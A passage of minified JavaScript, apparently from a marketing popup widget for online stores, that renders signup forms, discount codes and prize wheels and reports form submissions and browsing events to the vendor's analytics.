Dt;const{id:b,formName:g,chainUniqueStr:h,style:_,formShowSettingInfo:y,areaCode:v,formContentInfo:{materials:$,prizeDraw:C,teaser:E,originStartTime:S,currentTime:A},formPushSettingInfo:{isStopPush:P,stopPushLimit:te,stopPushUserBehavior:O,showToOld:F,isContactDuplicateChecked:D},formPushSettingInfoList:x=[],purpose:N,isNewUser:M,showIndex:T=0,contactPersonTag:L}=o,B=((Dt=o==null?void 0:o.formRecordDto)==null?void 0:Dt.pushNum)??1,K=Ia(),ue=JSON.parse(E||"{}"),I=JSON.parse($??"[]"),U=Zt(null),{appearType:V,closeType:z,closeTime:Q,showPosition:le,opacity:X="35",flyDirection:me=1,flySpeed:be=1,showEquipment:pt}=y??{},Mt=Bt()?tt.MM:le,[St,en]=W(!0),[j,Z]=W(!1),[se,we]=W(0),[H,xe]=W(!1),J=Zt(),[Ee,Qe]=W(!1),[ft,Re]=W(!1),[It,We]=W(""),[Ve,rt]=W(""),[$t,qe]=W(""),Ut=(I==null?void 0:I.length)<=1?1:2,Ze=Ne(Y=>{let re="";const ne=Y??se;return I.length-1,ne<I.length-1&&(re=`page${ne+1}`),ne===I.length-1&&(re="success"),re});ge(()=>{if(w&&Dn(),i===`${b}${s}`&&!St){if(ho.includes(N)){if(N===Wn.REGISTER&&T){if(!F&&!M){w?Dn():u();return}k==null||k(b,{chainUniqueStr:h})}we(T)}en(!0),Fa(),Zn(b,{displayedNum:B+1})}},[i,w]),ge(()=>{K&&Re(!0)},[K]);const it=Y=>{if(Y.open)switch(Y.openType){case cn.BEFORE:Z(!0);break;case cn.AFTER:Z(!1);break;case cn.SHOW:Z(!0);break;default:Z(!1)}xe(!1),Y.open||Z(!1)};ge(()=>{it(ue)},[]),ge(()=>{Ee&&!ft&&(en(!1),i===`${b}${s}`&&(u(),w&&Dn()))},[Ee,ft,w]);const tn=Y=>{switch(Y){case to.SLOW:return Sn.SLOW;case to.TERMS:return Sn.TERMS;case to.FASK:return Sn.FASK;default:return Sn.TERMS}};Ne(Y=>{Y.preventDefault(),Y.stopPropagation(),en(!1),i===`${b}${s}`&&(u(),w&&Dn()),ue.open&&ue.openType===cn.AFTER&&!H&&(Z(!0),Re(!0))}),Ne(Y=>{var re,ne,ce;(ne=(re=U.current)==null?void 0:re.contains)!=null&&ne.call(re,Y.target)||(ce=z==null?void 0:z.includes)!=null&&ce.call(z,or.CLICK_OUT)&&(en(!1),i===`${b}${s}`&&(u(),w&&Dn()),ue.open&&ue.openType===cn.AFTER&&!H&&Z(!0))});const jt=Y=>{p({id:b,chainUniqueStr:h,...Y},L)},an=Ne((Y,re)=>{const ne=Ze(),{code:ce,prizeRules:pe}=Ot(),{buttonName:de,buttonType:ve,buttonLink:Pe}=st(),Ye=Me();p({id:b,code:ce,chainUniqueStr:h,eventName:"click",component:"href",formName:g,formPage:ne,buttonName:de,buttonType:ve,buttonLink:Pe,discountDetail:pe,questionDetail:Ye},L)}),Ot=Ne(Y=>{const re=Y??se,ne=yn(I[re],"Discount"),ce=[],pe=[];ne.map(Pe=>{const{attribute:Ye}=Pe,{defaultBehavior:{discountCode:oe="",discountCodeContent:$e="",priceRule:ht}}=Ye;let G=ht.code;t==="EC1"?G=G||$e:G=G||oe,ce.includes(G)||ce.push(G),pe.push(ht)});const de=yn(I[re],"WheelDiscount");return _===vn.TURNTABLE&&de.length&&(C==null?void 0:C.prizeType)===1&&(C!=null&&C.discountCode)&&(C!=null&&C.discountCode&&ce.push(C==null?void 0:C.discountCode),pe.push({code:C.discountCode,currency:C.currencySymbol,...C})),{code:ce.join(","),prizeRules:pe}}),Wt=Ne(Y=>{const re=Y??se,ne=yn(I[re],"Discount"),ce=[];let pe=0;if(ne.map(de=>{const{attribute:ve}=de,{defaultBehavior:{discountCode:Pe="",discountCodeContent:Ye="",priceRule:oe}}=ve;let $e=oe.code;t==="EC1"?$e=$e||Ye:$e=$e||Pe,ce.find(ht=>ht.prizeName===Pe)||ce.push({prizeName:$e,prizeType:1}),pe=1}),_===vn.TURNTABLE){const de=yn(I[re],"WheelDiscount"),ve=yn(I[re],"WheelImage");if(!de.length&&!ve.length)return{prize:ce,receivePrizeType:pe};pe=1,de.length&&(C==null?void 0:C.prizeType)===1?ce.push({prizeName:C.prizeName,prizeType:C.prizeType}):ve.length&&(C==null?void 0:C.prizeType)===2&&ce.push({prizeName:C.prizeName,prizeType:C.prizeType})}return{prize:ce,receivePrizeType:pe}}),st=Ne(Y=>{const{needCheckoutUrl:re,checkoutUrl:ne}=o||{},pe=yn(I[Y??se],"Button"),de=[],ve=[],Pe=[];pe==null||pe.map(ht=>{var ae;const{attribute:G}=ht,{defaultBehavior:{text:fe="",onClick:ee="",url:ye=""}}=G;de.push(fe),ve.push(ee);const Ce=((ae=window.location)==null?void 0:ae.origin)??"";let he="";Ce&&(he=`${Ce}/user/signUp?from=${zt("spForm-"+String(b))}`),ee==="href"?ye==="[[checkoutUrl]]"&&ne&&re==1?Pe.push(ne):Pe.push(ye):ee==="register"?Pe.push(he):Pe.push("")});const Ye=de.join("&"),oe=ve.join("&"),$e=Pe.join("&");return{buttonName:Ye,buttonType:oe,buttonLink:$e}}),Me=Ne(Y=>{const re=Y??se,ne=["Email","Phone","Input","Select","Birthday","Radio","Checkbox","Legal"],ce=Bs(I[re]),pe=[];return ce==null||ce.map(de=>{if(ne!=null&&ne.includes(de.type)){const{attribute:ve}=de,{fieldProperties:Pe,labelText:Ye}=(ve==null?void 0:ve.defaultBehavior)??{};pe.push({question:de.type==="Legal"?"Legal":Ye,answer:"",property:de.type==="Phone"?"phone":de.type==="Legal"?"Legal":Pe}),de.type==="Phone"&&pe.push({question:Ye,answer:v,property:"areaCode"})}}),pe}),He=Ne(Y=>{const re=Ze(),{prizeRules:ne}=Ot(),{buttonName:ce,buttonType:pe,buttonLink:de}=st(),ve=Me();p({id:b,code:Y,chainUniqueStr:h,eventName:"click",component:"copyCode",formName:g,formPage:re,buttonName:ce,buttonType:pe,buttonLink:de,discountDetail:ne,questionDetail:ve},L)}),Fe=Ne(async Y=>{const{email:re,phone:ne,code:ce}=Y;if(ce&&N===Wn.REGISTER&&T>=1){const $e=await Jr(b,void 0,T),ht=x.find(G=>G.pageIndex===0);if(T&&ht){const{stopPushLimit:G,stopPushUserBehavior:fe}=ht;if(G===Lo.BEHAVIOR&&fe===On.DISCOUNT){Zn(b,{key:$e,received:!0},void 0,0);return}}}if(!(P&&te==Lo.BEHAVIOR))return;const pe=ho.includes(N)?T:void 0,{sp_forms:de,sp_form_key:ve,defaultInfo:Pe}=await Ao(b,void 0,pe);let Ye=!1,oe={};ce&&O===On.DISCOUNT?(Ye=!0,oe={displayedTime:Date.now(),displayedNum:B+1,received:!0}):(re||ne)&&O===On.SUBSCRIBE?(Ye=!0,oe={displayedTime:Date.now(),displayedNum:B+1,subscribed:!0}):O===On.PARTICIPATED&&(Ye=!0,oe={displayedTime:Date.now(),displayedNum:B+1,participated:!0}),Ye&&(de[ve]={...Pe,...oe},Fn.set(Do.SP_FORMS,zt(JSON.stringify(de))))}),nt=Ne(async Y=>{if(!D)return;const{email:re,phone:ne}=Y;!re&&!ne||(re&&await Zn(b,{participated:!0},re),ne&&await Zn(b,{participated:!0},ne))}),Ht=Ne(async Y=>{var G,fe,ee;if(Y==="10001")return;if(_===vn.TURNTABLE&&se===0&&((G=J==null?void 0:J.current)==null?void 0:G.start)instanceof Function)try{await((ee=(fe=J==null?void 0:J.current)==null?void 0:fe.start)==null?void 0:ee.call(fe))}catch{}if(se===I.length-1){en(!1),u();return}const re=I[se];if(_===vn.TURNTABLE&&re.stepType!==Kn.Step){en(!1),u();return}let ne=se+1;if(_===vn.TURNTABLE&&I[ne].stepType==="success"){const Ce=I.findIndex(ae=>ae.stepType===Kn.CustomSuccess),he=I.findIndex(ae=>ae.stepType===Kn.Luckless);C!=null&&C.id&&!C.prizeType&&he>=0?ne=he:C!=null&&C.id&&C.prizeType===2&&Ce>=0&&(ne=Ce)}we(ne);const{code:ce,prizeRules:pe}=Ot(ne),{prize:de,receivePrizeType:ve}=Wt(ne),Pe=Ze(ne),{buttonName:Ye,buttonType:oe,buttonLink:$e}=st(ne),ht=Me(ne);p({id:b,chainUniqueStr:h,code:ce,email:It,phone:Ve,areaCode:$t,formName:g,formPage:Pe,buttonName:Ye,buttonType:oe,buttonLink:$e,discountDetail:pe,questionDetail:ht,prize:de,receivePrizeType:ve,modalType:Ut,isFirstShow:0},L),(It||Ve||ce)&&await Fe({email:It,phone:Ve,code:ce}),(It||Ve)&&await nt({email:It,phone:`${$t} ${Ve}`})}),{messageOpen:At,messageType:nn,messageContent:Ft}=Oa({formId:b}),un=Ne(async()=>{var G;const Y=Ze(),{code:re,prizeRules:ne}=Ot(),{buttonName:ce,buttonType:pe,buttonLink:de}=st(),ve=Me();p({id:b,chainUniqueStr:h,code:re,eventName:"click",component:"register",formName:g,formPage:Y,buttonName:ce,buttonType:pe,buttonLink:de,discountDetail:ne,questionDetail:ve},L);const{customerId:Pe,merchantId:Ye,platform:oe}=await Qt(),$e={plateForm:oe,userId:String(Pe),merchantId:String(Ye),eventType:"registerForm",deviceId:d??"",eventId:String(b)};try{await lr($e)}catch{}if(Bt()){Pa();return}const ht=((G=window.location)==null?void 0:G.origin)??"";ht&&window.open(`${ht}/user/signUp?from=${zt("spForm-"+String(b))}`,"_self")});ge(()=>{if(St){const{code:Y,prizeRules:re}=Ot(),{prize:ne,receivePrizeType:ce}=Wt(),{buttonName:pe,buttonType:de,buttonLink:ve}=st(),Pe=Me(),Ye={id:b,formName:g,formPage:Ze(),buttonName:pe,buttonType:de,buttonLink:ve,discountDetail:re,questionDetail:Pe,prize:ne,receivePrizeType:ce,chainUniqueStr:h,modalType:Ut,isFirstShow:1};(N!==Wn.REGISTER||se)&&(Ye.code=Y),p(Ye,L),Fe({code:Y}),ue.open&&ue.openType===cn.BEFORE&&Z(!1)}},[St]);const R=n===qt.PC,Xe=vt(()=>Na(({material:Y,form:re,mainBgColor:ne})=>{var Yt,zn;const{validates:ce}=re,{textSingle:pe,imgFlex:de,layout:ve,textSingleMobile:Pe,backgroundSingle:Ye,backgroundSingleMobile:oe,imgFlexMobile:$e,iconColor:ht="#fff",iconSize:G="28px",btnStyle:fe=1,btnBgColor:ee="#000",btnBgTransparency:ye="0%",popupFillet:Ce="0px",popupSize:he=1,blocks:ae,stepType:De}=Y,Te=!R,yt=Te?"vertical":ve,at=Te?$e:de,lt=(Te?Pe:pe)||(Te?oe:Ye),Lt=Zt(null),Pt=Aa(Lt,"width"),ze={width:Pt?parseInt(Pt,10):null},wt=()=>{ce((Oe,ke)=>{if(!Oe){Re(!0);const{email:Se,areaCode:_t,phone:Ke}=ke??{};Se&&We(Se),Ke&&rt(Ke),_t&&qe(_t);const _e=Object.keys(ke),ct=Ze(),{code:Tn,prizeRules:Ct}=Ot(),{buttonName:fn,buttonType:kn,buttonLink:xt}=st(),mt=Me();mt==null||mt.map(Le=>{var Ie;if(_e!=null&&_e.includes(Le.property)&&(Le.answer=((Ie=ke[Le.property])==null?void 0:Ie.toString())??""),Le.property==="Email"&&(_e!=null&&_e.includes("email"))&&(Le.answer=ke.email),Le.property==="birthday"){const ie=ke.year&&ke.month&&ke.day;Le.answer=ie?(ke.year?ke.year:"")+"-"+(ke.month?ke.month:"")+"-"+(ke.day?ke.day:""):""}if(_e!=null&&_e.includes(Le.property+"-year")||_e!=null&&_e.includes(Le.property+"-month")||_e!=null&&_e.includes(Le.property+"-day")){const ie=ke[Le.property+"-year"]&&ke[Le.property+"-month"]&&ke[Le.property+"-day"];Le.answer=ie?(ke[Le.property+"-year"]?ke[Le.property+"-year"]:"")+"-"+(ke[Le.property+"-month"]?ke[Le.property+"-month"]:"")+"-"+(ke[Le.property+"-day"]?ke[Le.property+"-day"]:""):""}}),c({...ke,formName:g,formPage:ct,buttonName:fn,buttonType:kn,buttonLink:xt,discountDetail:Ct,questionDetail:mt},{id:b,code:Tn,contactPersonTag:L,chainUniqueStr:h},Ht)}})},Vt=()=>{en(!1),u()},pn=vt(()=>{let Oe={};return ae==null||ae.map(ke=>{ke==null||ke.map(Se=>{if(["Wheel"].includes(Se==null?void 0:Se.type)){Oe=Se;return}})}),Oe},[ae]),Ln=(pn==null?void 0:pn.type)==="Wheel",Cn=Oe=>{const{type:ke,attribute:Se}=Oe;if(ke==="Countdown"){const{timerZone:_t="Asia/Shanghai",timerType:Ke,endTime:_e,day:ct,hour:Tn,minute:Ct}=(Se==null?void 0:Se.defaultBehavior)??{},fn=bn(Number(A)).tz(Vn(_t));return Ke===Hr.FixDate?_e-fn.valueOf():bn(Number(S)).tz(Vn(_t)).add(ct,"days").add(Tn,"hours").add(Ct,"minutes").valueOf()-fn.valueOf()}return 0};return Ln&&((zn=(Yt=pn==null?void 0:pn.attribute)==null?void 0:Yt.defaultStyle)==null||zn.turntableLayout),r("div",{style:ne,className:Pn(["displayContentMain",R?"":["mobileView"]]),children:r("div",{className:Pn(["displayLayout",`${yt}`,`${at}`]),children:xs(n,Y,lt).map((Oe,ke)=>{var Ie;const Se={display:_s({value:Y,device:n,index:ke})?"none":void 0,width:lt?"100%":void 0},_t=Oe==null?void 0:Oe.every(ie=>ie.type!=="SingleImg"&&ie.type!=="Wheel"),Ke=(Oe==null?void 0:Oe.length)&&_t,_e=Oe==null?void 0:Oe.some(ie=>ie.type==="SingleImg"||ie.type==="Wheel"),ct=Oe.find(ie=>ie.type==="Wheel"),Tn=Oe.find(ie=>ie.type==="SingleImg"),{turntableLayout:Ct="standard",backgroundAlpha:fn="0",backgroundColor:kn}=((Ie=ct==null?void 0:ct.attribute)==null?void 0:Ie.defaultStyle)??{},xt=_e?{overflow:ct&&Ct!="halfScreen"?"unset":"hidden",...ct&&Ct=="halfScreen"&&{transform:"translateZ(3px)"}}:{};let mt={};ct&&(Ct==="levitate"&&(R?ve==="horizontal"&&(mt={width:"200%",left:de==="end"?"0":"-100%"}):mt={}),Ct==="halfScreen"&&(R?(ve==="horizontal"&&(mt={width:vi(he)*.4*2+"px",left:-vi(he)*.4+"px"}),ve==="vertical"&&(mt={transform:"rotate(-90deg)",transition:"none",bottom:"-100%",position:"absolute"})):mt={transform:"rotate(-90deg)",transition:"none",bottom:"-100%",position:"absolute"}));const Le=()=>R?de==="start"?"flex-end":"flex-start":$e==="start"?"flex-end":"flex-start";return r("div",{ref:Lt,id:Ke?b+"SmartPushSelectWrapper":void 0,className:Pn(["displayContent",Oe!=null&&Oe.length?"":"empty",Oe.some(ie=>fo.includes(ie.type))?"singleContent":"",Oe.some(ie=>gs.includes(ie.type))?"wheelSingleContent":"",ct&&Ct==="halfScreen"?"wheelUnusual":"",ct&&Ct==="levitate"?"wheelLevitate":""]),style:{...Se,...xt,...ct&&ve==="horizontal"&&R?{minHeight:vi(he)/2+20+"px"}:{},...ct&&Ct==="halfScreen"&&(ve==="vertical"||!R)&&(ze!=null&&ze.width)?{minHeight:(ze==null?void 0:ze.width)/2+"px"}:{},...ct&&Ct==="levitate"?{backgroundColor:Hn(kn,fn)}:{},...ct&&Ct==="levitate"&&(ve==="vertical"||!R)&&(ze!=null&&ze.width)?{height:(ze==null?void 0:ze.width)/2+"px",minHeight:"unset",justifyContent:Le()}:{}},children:Oe==null?void 0:Oe.map((ie,Gt)=>{if(ie.type==="WheelDiscount"&&!((C==null?void 0:C.prizeType)===1&&(C!=null&&C.discountCode))||ie.type==="WheelImage"&&!((C==null?void 0:C.prizeType)===2&&(C!=null&&C.promotionImg)))return null;const Rt=vt(()=>r(je,{fallback:"BlockCom",children:r(Sa,{uiScale:.5,runTrackerReport:jt,layout:yt,popupSize:he,formId:b,popupData:o,data:ie,countryList:a,areaCodeList:l,clientRef:J,formInstance:re,platform:t,purview:"client",handleClick:an,handleCopy:He,areaCode:v,language:e,countdownTimeStamp:Cn(ie),onFinish:wt,onClose:Vt,deviceInEditor:n,toRegister:un,onWatch:m,materialId:ie.id},ie.id)}),[ie.id,b,a,l,t,re,an,v,e]);return r("div",{style:{...mt,...(()=>Tn?R?yt==="horizontal"?{height:"100%"}:{height:"242px"}:{height:"125px"}:{})()},className:"blockBox",children:Rt},Gt)})},ke)})})})}),[se,a,l]);return r("div",{id:b,children:St&&r("div",{className:"SPForm",style:{display:St?"block":"none"},children:I.map((Y,re)=>{var Oe,ke;const{imgFlex:ne,imgFlexMobile:ce,backgroundColor:pe,popupFillet:de="0px",popupSize:ve=1,shadowColor:Pe="#000",shadowTransparency:Ye="100%",popupBgOpacity:oe="100%",backgroundColorOpacity:$e="0%",blocks:ht,backgroundSingle:G,backgroundSingleMobile:fe,layout:ee,layoutMobile:ye,backgroundImage:Ce,imageFill:he="cover",backgroundImageSwitch:ae=!1,fullScreen:De=!1,popupWidth:Te="600",alignment:yt="center",backgroundColorMode:at,backgroundColorOpacityMode:Tt}=Y,lt=!R?fe:G,Lt=R?ee==="background-content":ye==="background-content",Pt=()=>{var _t;let Se={};return ht==null||ht.map(Ke=>{Ke==null||Ke.map(_e=>{if(["SingleImg"].includes(_e==null?void 0:_e.type)){Se=_e;return}})}),(_t=Se==null?void 0:Se.attribute)==null?void 0:_t.defaultBehavior},ze=vt(()=>{let Se={};return ht==null||ht.map(_t=>{_t==null||_t.map(Ke=>{if(["Wheel"].includes(Ke==null?void 0:Ke.type)){Se=Ke;return}})}),Se},[ht]),wt=(ze==null?void 0:ze.type)==="Wheel",Vt=()=>{var Se,_t;if(lt)return{display:"block",backgroundRepeat:"no-repeat",backgroundPosition:"center",backgroundColor:"transparent",backgroundImage:`url('${(Se=Pt())==null?void 0:Se.src}')`,backgroundSize:((_t=Pt())==null?void 0:_t.fill)??"cover"};if(wt&&Ce&&ae)return{display:"block",backgroundRepeat:"no-repeat",backgroundPosition:"center",backgroundColor:"transparent",backgroundImage:`url('${Ce}')`,backgroundSize:he??"cover"}},pn=()=>{if(lt||wt)return{background:Hn(Lt?at:pe,(wt?Lt?Tt:$e:oe)??"0%")}},Ln=V===mn.FLY?{maxHeight:"100%",overflow:"auto"}:{},Cn=wt&&((ke=(Oe=ze==null?void 0:ze.attribute)==null?void 0:Oe.defaultStyle)==null?void 0:ke.turntableLayout)==="levitate",Yt=()=>Cn&&ee==="horizontal"?De?"100%":Number(Te)/4*3:De?"100%":Number(Te);return se===re&&r("div",{style:{width:"100%",height:"100%",display:"flex",...(()=>{if(Cn){if(ee==="vertical"&&R&&ne==="start")return{paddingTop:De?"48%":`${Number(Te)/2}px`};if(ee==="horizontal"&&R&&ne==="end")return{paddingRight:De?"48%":`${Number(Te)/4}px`};if(ee==="horizontal"&&R&&ne==="start")return{paddingLeft:De?"48%":`${Number(Te)/4}px`};if(!R&&ce==="start")return{paddingTop:"37.5%"};if(!R&&ce==="end")return{paddingBottom:"37.5%"}}return{}})()},children:r(je,{fallback:"Animated",children:r(go,{innerRef:U,animationIn:V===mn.FLY?ap(Mt,me):"fadeIn",isVisible:!0,animationInDuration:V===mn.FLY?tn(be):tn(Sn.FASK),style:{margin:Hl(yt),backgroundColor:wt?"transparent":pe,width:R?Yt():De?"100%":"75%",...Vt(),...Ln,overflow:Cn||Bt()?"unset":"hidden"},children:r(je,{fallback:"CilentMaterials",children:[r(Xe,{mainBgColor:pn(),material:Y}),r(Fo,{open:At,type:nn,content:Ft,style:{position:"absolute"}})]})})})})})})})};function Xa(){const e=o=>({url:`https://fonts.googleapis.com/css?family=${o}`,id:"smartPushFontGoogle"});return{getGoogleStore:async()=>{try{const{merchantId:o,platform:i}=await Qt(),s=await uc({merchantId:String(o),plateForm:i}),a=(s==null?void 0:s.fonts)??[];if(a.length>0){const d=a.map(k=>k.font.replace(/\s/g,"+")+":400").join("|"),c=e(d),{url:u,id:p}=c,f=document.getElementById(p);f&&f.parentNode.removeChild(f);const m=document.createElement("link");m.href=u,m.rel="stylesheet",m.id=p,document.head.appendChild(m)}}catch{}},initStoreFont:()=>{const o="smartPushFontStore";if(document.getElementById(o))return;const s=document.createElement("link");s.href="https://fonts.googleapis.com/css?family=Arvo:400|Bodoni+Moda:400|DM+Sans:400|Poppins:400|Hammersmith+One:400|Libre+Baskerville:400|Lexend+Giga:400|Ubuntu:400|Montserrat:400|Nunito:400|News+Cycle:400|Oswald:400|Roboto:400",s.rel="stylesheet",s.id=o,document.head.appendChild(s)}}}function dn(e){const t=new Date;"popup-confirm-",new Date().toLocaleTimeString(),t.valueOf()}const Tr=()=>{const e=Va(),t=e==null?void 0:e.utm_campaign,n=e==null?void 0:e.utm_medium,o=e==null?void 0:e.utm_source;let i=e==null?void 0:e.sd_id;if(i)window.localStorage.setItem("sd_id",JSON.stringify({sd_id:i}));else{const{sd_id:s}=JSON.parse(window.localStorage.getItem("sd_id")??"{}");i=s??""}return{utm_campaign:t,utm_medium:n,utm_source:o,sd_id:i}};function lp({language:e,setLanguage:t,...n}){const{isDebug:o,formParams:i,codeParams:s,formData:a,app:l}=n;if(o&&!i&&!s)throw new Error("isDebug is true, formParams and codeParams must be provided, otherwise the popup will not be rendered");const{getGoogleStore:d,initStoreFont:c}=Xa(),[u,p]=W(0),[f,m]=W({token:"",fingerprint:""}),[k,w]=W([]),[b,g]=W(""),{report:h}=cr(),_=Co(),{popupQueue:y,getAreaCodeList:v,countryList:$,areaCodeList:C,getValidForm:E,saveFormInfo:S,formList:A,embeddedQueue:P,cartCount:te,cartPopupQueue:O,cartFormList:F,checkDuplicateSubmit:D}=Fs(),x=mo(),[N,M]=W(0),[T,L]=W(0),[B,K]=W(""),[ue,I]=W(Ue.enterPage),U=Ha(),V=l??_,{t:z}=ei();ge(()=>{console.groupCollapsed("%c Log-Env ","background:rgb(63, 207, 236);color: white"),console.groupEnd()},[_,x]);const Q=()=>{M(j=>j+1)};ge(()=>{c(),d()},[]),ge(()=>{},[N]),ge(()=>{L(0),K("")},[te]);const le=Ne(j=>{if(Bt()||N>0)return;const Z={...j,opportunity:Ue.cart};Z==null||delete Z.opportunityList,E({...Z})});ge(()=>{(async()=>{var Z,se,we;try{let H;if(o){if(i&&s){v(s),E(i,a),le({...i,behaveType:0});const{token:xe,fingerprint:J}=await ar();m({token:xe,fingerprint:J})}}else{const xe=await ar(),{token:J,fingerprint:Ee}=xe??{};m(xe);const{language:Qe}=await Ja();t(Qe),H={equipment:Nn(),merchantId:"",pageUrl:"",plateForm:4,userId:"",deviceId:J??"",realPageUrl:window.location.href,subPlatform:V,opportunity:Ue.enterPage,uuid:"",spToken:Ee??"",opportunityList:[1,3,4,5],jsVersion:"202510310825"};const{customerId:ft,merchantId:Re,uri:It,platform:We,uuid:Ve}=await Qt();H.userId=String(ft),H.merchantId=String(Re),H.pageUrl=It,H.plateForm=We,H.activityId=U.edmAId??U.activityId,H.jobDetailId=U.edmJobDId??U.jobDetailId,H.blockId=U.edmBId??U.blockId;let rt;const $t=(se=(Z=document.referrer)==null?void 0:Z.split("?from="))==null?void 0:se[1];if($t){const qe=$o($t);rt=Number(((we=qe==null?void 0:qe.split("-"))==null?void 0:we[1])??"0"),rt&&(H.preId=rt)}if(!Bt()&&We!==Be.EC1){const{cart_token:qe=""}=await Ds({platform:We});H.cartToken=qe}switch(We){case Be.EC2:H.uuid=Ve;break;default:H.uuid=J??""}dn("params-end"),console.group("%c app-type===>","background:rgb(63, 207, 236);color: white",Co()),console.groupEnd(),console.group("%c platform===>","background: #3fa7ec;color: white",We),console.groupEnd(),dn("getAreaCodeList-start"),v({merchantId:String(Re),plateForm:We??4,lang:Qe??"en"}),dn("getAreaCodeList-end"),dn("getValidForm-start"),E(H),dn("getValidForm-end"),le({...H,behaveType:0})}qa(()=>{le({...H,behaveType:1})})}catch{}})()},[]);const X=async(j,Z)=>{const{id:se,component:we,eventName:H,code:xe,areaCode:J,phone:Ee,email:Qe,productId:ft,productSource:Re,formName:It,buttonName:We,formPage:Ve,buttonType:rt,buttonLink:$t,discountDetail:qe,questionDetail:Ut,prize:Ze,receivePrizeType:it,chainUniqueStr:tn,modalType:jt,isFirstShow:an}=j,{customerId:Ot,merchantId:Wt,uri:st,uuid:Me,platform:He}=await Qt(),Fe=xe&&(Qe||Ee)?2:1,nt=Sr(He,st),{sd_id:Ht}=Tr(),At=new Date().valueOf(),nn=H??"browse";Wt&&h({event_id:"",event_name:nn,page:st??"",component:we??"",module:"",action_type:"",env:Gr,uuid:Me||((f==null?void 0:f.token)??""),sp_token:(f==null?void 0:f.fingerprint)??"",need_handle_sp_uuid:1,sp_uuid:(f==null?void 0:f.fingerprint)??"",sd_id:Ht??"",ts:At,userId:Ot??"",formId:se,merchantId:Ir(Wt,l)??"",plate:He??4,discount_code:xe??"",device_id:(f==null?void 0:f.token)??"",source_type:Fe,area_code:J??"",phone:Ee??"",email:Qe??"",page_type:nt??10,product_id:ft,product_source:Re,form_name:It??"",button_name:We??"",form_page:Ve??"",button_type:rt??"",button_link:$t??"",discount_detail:JSON.stringify(qe??[]),contact_person_tag:Z??"",question_detail:JSON.stringify(Ut??[]),prize:Ze?JSON.stringify(Ze):"",receive_prize_type:it,chain_unique_str:tn??"",token_start_time:f==null?void 0:f.startTime,token_end_time:f==null?void 0:f.endTime,token_calc_time:f==null?void 0:f.calcTime,token_status:(f==null?void 0:f.token_status)??"",modal_type:jt,is_first_show:nn==="browse"?an||"0":""})},me=async(j,Z,se)=>{var Ft,un;const{email:we,phone:H,areaCode:xe,buttonName:J,formName:Ee,formPage:Qe,buttonType:ft,buttonLink:Re,discountDetail:It,questionDetail:We}=j??{},{id:Ve,code:rt,contactPersonTag:$t,chainUniqueStr:qe}=Z;X({id:Ve,code:rt,chainUniqueStr:qe,areaCode:xe,phone:H,email:we,eventName:"click",component:"form",formName:Ee,buttonName:J,formPage:Qe,buttonType:ft,buttonLink:Re,questionDetail:We,discountDetail:It},$t);const{customerId:Ut,merchantId:Ze,platform:it,url:tn,uri:jt,uuid:an}=await Qt();if(we||H){const R=new Date().valueOf(),Xe=Intl.DateTimeFormat().resolvedOptions().timeZone,{utm_campaign:Dt,utm_medium:Y,utm_source:re,sd_id:ne}=Tr(),ce=((Ft=window==null?void 0:window.location)==null?void 0:Ft.href)??"",pe=Sr(it,jt),de=JSON.parse(window.sessionStorage.getItem("trackInfo")??"{}"),ve=we??de.email??"",Pe=H??de.phone??"",Ye=xe??de.areaCode??"";we&&(de.email=ve),H&&(de.phone=Pe),xe&&(de.areaCode=xe),window.sessionStorage.setItem("trackInfo",JSON.stringify(de));const oe={sp_uuid:f==null?void 0:f.fingerprint,ts:R,product_id:"",product_handle:"",page_type:pe??10,timezone:Xe,email:ve,area_code:Ye,mobile:Pe,utm_campaign:Dt??"",utm_medium:Y??"",utm_source:re??"",sd_id:ne??"",href:ce,cart:"",uuid:an||((f==null?void 0:f.token)??""),sp_token:f==null?void 0:f.fingerprint,need_handle_sp_uuid:1,uid:Ut??"",merchant_id:Ir(Ze,l)??"",platform:it??"",url:tn??"",view_type:"form",token_start_time:f==null?void 0:f.startTime,token_end_time:f==null?void 0:f.endTime,token_calc_time:f==null?void 0:f.calcTime,token_status:(f==null?void 0:f.token_status)??""};if(pe===Ci.ProductDetail){if(it===Be.EC1){const $e=await Os();oe.product_id=$e.id}if(it===Be.EC2){const $e=window.Shopline.uri.params.uniqueKey;oe.product_handle=$e}it===Be.SF&&(oe.product_id=window.ShopifyAnalytics.meta.product.id,oe.product_name=window.ShopifyAnalytics.meta.product.variants[0].name)}setTimeout(()=>{const{report:$e}=Za();$e({...oe}),cr()},500)}const Ot=((un=window==null?void 0:window.location)==null?void 0:un.href)??"",Wt=new Date().valueOf();let st=!1;const Me=Object.entries(j),He=["email","Email","areaCode","phone","countryCode","gender","firstName","name","birthday","year","month","day","Legal","buttonName","formName","questions","questionDetail","formPage","buttonType","buttonLink","discountDetail"],Fe=[],nt=["Legal","buttonName","formName","questions","questionDetail","formPage","buttonType","buttonLink","discountDetail"];Me==null||Me.map(R=>{var Xe,Dt,Y,re,ne;if(R[0]!=="areaCode"&&!(nt!=null&&nt.includes(R[0]))&&R[1]&&(st=!0),!(He!=null&&He.includes(R[0]))&&!((Xe=R[0])!=null&&Xe.includes("-"))&&Fe.push({dynamicName:R[0],dynamicChoiceValues:Array.isArray(R[1])?R[1]:R[1]?[R[1]]:[],dynamicParamType:1}),(Dt=R[0])!=null&&Dt.includes("-")){const[ce]=R[0].split("-"),pe=Fe.findIndex(de=>de.dynamicName===ce);(Y=R[0])!=null&&Y.includes("-year")&&(pe!==-1?Fe[pe].year=R[1]:Fe.push({dynamicName:ce,dynamicChoiceValues:[],dynamicParamType:2,year:R[1]})),(re=R[0])!=null&&re.includes("-month")&&(pe!==-1?Fe[pe].month=R[1]:Fe.push({dynamicName:ce,dynamicChoiceValues:[],dynamicParamType:2,month:R[1]})),(ne=R[0])!=null&&ne.includes("-day")&&(pe!==-1?Fe[pe].day=R[1]:Fe.push({dynamicName:ce,dynamicChoiceValues:[],dynamicParamType:2,day:R[1]}))}});const Ht=[];Me==null||Me.map(R=>{const Xe=R[0];He!=null&&He.includes(Xe)||Ht.push(Xe)});const At=["formPage","questions","buttonType","buttonLink","discountDetail"],nn=wi(j,[...Ht,...At]);try{if(await D(Ve,j)){setTimeout(()=>{se("10001")},3e3),window.dispatchEvent(new CustomEvent(`message-change-${Ve}`,{bubbles:!0,detail:{open:!0,type:"warn",content:z("formEditor.message.alreadyDrawn"),duration:3e3}}));return}}catch{}st&&S({...nn,email:we&&zt(we)||"",phone:H&&zt(H)||"",merchantId:Ze&&zt(String(Ze))||"",plateForm:it,formId:Ve,currentTime:Wt,uniqueId:Ze&&zt(String(Ze)+Wt)||"",currentUserId:String(Ut),deviceId:(f==null?void 